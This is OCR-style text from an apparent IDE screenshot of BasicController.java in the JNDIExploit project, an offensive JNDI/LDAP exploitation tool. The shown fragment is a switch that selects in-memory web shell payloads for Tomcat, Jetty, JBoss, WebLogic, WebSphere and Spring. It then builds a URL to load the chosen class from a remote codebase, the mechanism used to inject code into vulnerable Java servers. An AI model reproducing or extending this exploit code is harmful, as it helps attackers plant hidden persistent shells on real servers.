 JNDIExploit-master > src > main > java > com > feihong > ldap > controllers > BasicController > sendResult
BasicController.java
Project
Commit
46 break;
47 case tomcatmemshell:
48 className = MemShellType.TOMCAT;
49 break;
50 case jettymemshell:
51 className = MemShellType.JETTY;
52 break;
53 case jbossmemshell:
54 className = MemShellType.JBOSS;
55 break;
56 case weblogicmemshell:
57 className = MemShellType.WEBLOGIC;
58 break;
59 case webspherememshell:
60 className = MemShellType.WEBSPHERE;
61 break;
62 case springmemshell:
63 className = MemShellType.SPRING;
64 break;
65 }
66
67 URL turl = new URL(new URL(this.codebase), spec: className + ".class");